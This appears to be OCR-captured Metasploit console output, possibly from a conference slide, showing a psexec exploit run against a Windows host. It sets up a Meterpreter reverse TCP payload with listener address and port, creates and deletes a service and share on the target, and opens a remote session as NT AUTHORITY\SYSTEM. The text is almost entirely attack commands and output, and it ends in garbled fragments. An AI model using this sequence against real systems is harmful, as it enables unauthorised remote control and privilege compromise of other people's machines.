 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 192.168.99.128 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal
02:07:46 1 0 exploit(current_user_psexec) > set RHOSTS 10.1.1.1
RHOSTS => 10.1.1.1
02:07:52 1 0 exploit(current_user_psexec) > exploit
[*] Started reverse handler on 192.168.99.128:4444
[*] Using 10.1.1.100 as the internal address for victims to get the payload from
[*] Created share C:\share_name
[*] 10.1.1.1 Creating service (dE2n796ITj)
[*] 10.1.1.1 Starting the service
[*] Sending stage (752128 bytes) to 192.168.99.129
[*] 10.1.1.1 Deleting the service
[*] Deleting share share_name...
[*] Meterpreter session 2 opened (192.168.99.128:4444 -> 192.168.99.129:1391) at 2012-07-29 02:02:03 -0
400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ip
SOK
DEFCON